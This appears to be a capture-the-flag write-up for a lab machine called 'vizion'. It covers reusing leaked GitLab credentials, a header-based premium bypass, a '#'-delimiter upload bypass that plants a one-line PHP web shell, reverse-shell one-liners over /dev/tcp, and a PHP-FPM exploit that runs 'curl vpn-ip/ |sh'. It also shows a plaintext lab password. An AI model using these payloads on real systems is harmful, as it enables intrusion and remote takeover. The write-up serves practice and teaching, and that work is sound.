

The second email provided access credentials to the main domain vizion.hc.

Username: matthew
Temporary Password: H6JUAMtkgw30tOsfp3xTb4



With the credentials discovered earlier, it was possible to successfully authenticate to GitLab.


A repository project named “vizion” was identified, corresponding to the main application in the environment.


This allowed full visibility of all web application files.



While analyzing the source code of the dashboard.php file, it was observed that on line 9 the POST request method is validated. On line 10, a value is defined for the header (gimme_premium), and on line 13 the server checks for the presence of the X-UPGRADE-TOKEN header with the value gimme-premium. Then, on line 22, a check counts the occurrences of this header; if greater than 5, the system grants premium privileges.



This analyzed snippet reveals that sending the header X-UPGRADE-TOKEN: gimme-premium allows unauthorized access to premium features of the web application.
The request was intercepted using a proxy, and the header was added manually.




After sending these requests more than five times, it was sufficient to log in again to the web application.
Access to the premium account was successfully obtained.



AUpon analyzing the premium account, it was identified that this functionality is related to a file upload feature. Reviewing the source code in the application’s repository revealed that this process is handled in the file image-process.php.

The image-process.php file is responsible for the image upload functionality, accessible only to premium users. It stores uploaded files in the /uploads/images directory and applies validation based on file extension, allowing only jpg, jpeg, png, gif, and webp files.


On line 73, a condition restricts file uploads to a specific set of allowed extensions. However, at a later stage in the execution flow, the code applies the explode() function to the filename using the # character as a delimiter and considers only the first index of the resulting array. This inconsistency in validation logic allows malicious file extensions to be accepted, since the initial validation can be bypassed by manipulating the filename, such as using file.php#.jpeg.


A test file named shell.php#.jpg was created, containing a user-controlled parameter 0 that is passed directly to the system command execution function.

<?php

system($_GET[0]);


The file was then uploaded.



The upload succeeded, confirming exploitation of the flawed validation logic and improper file acceptance



By accessing the /uploads/images/ directory, it was possible to identify the file with a .php extension.



From this point forward, it became possible to execute operating system commands through the controllable parameter (0) present in the file 695581e3253e5_shell.php.



This vulnerability enabled remote and interactive command execution via the establishment of a reverse shell.

/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/443 0>&1'




Exploitation – Obtaining the user flag

Internal open ports were checked to identify which services were running and accessible internally.

ss -anlpt


During internal port enumeration, port 9000 was identified as open, associated with the PHP-FPM service.
This service allows execution of PHP code, enabling interaction with the operating system through command execution from the PHP interpreter.
To exploit this service, a compatible PHP-FPM was used, allowing execution of PHP code and interaction with the operating system.
After transferring the exploit to the machine, it was executed with the objective of establishing a reverse shell and obtaining interactive remote access.

Through the exploit, it was possible to execute system commands using the system function.
As a result, the system requested a file hosted on an external server, whose contents were interpreted by the shell, establishing an active reverse shell.

python3 exploit.py 127.0.0.1 /var/www/html/index.php -c '<?php system("curl vpn-ip/ |sh");'



Below is the content of the index.html file retrieved via curl and interpreted by the shell.

#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/<your-ip>/443 0>&1'



As a result, a reverse shell was successfully established, obtaining interactive access to the system as the user vito.

